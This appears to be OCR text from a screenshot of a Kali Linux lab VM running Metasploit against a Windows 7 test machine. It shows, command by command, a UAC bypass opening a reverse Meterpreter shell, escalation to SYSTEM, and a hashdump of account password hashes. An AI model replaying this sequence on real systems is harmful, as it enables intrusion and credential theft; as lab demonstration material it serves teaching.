 Kali-Linux-2020.4-vbox-amd64 (before conky) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop/te... temp 06:48 PM
root@kali: ~/Desktop/temp
File Actions Edit View Help
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.21
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.21:49163) at 2021-03-27 18:42:27 -0400
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
meterpreter >
KALI
Right Ctrl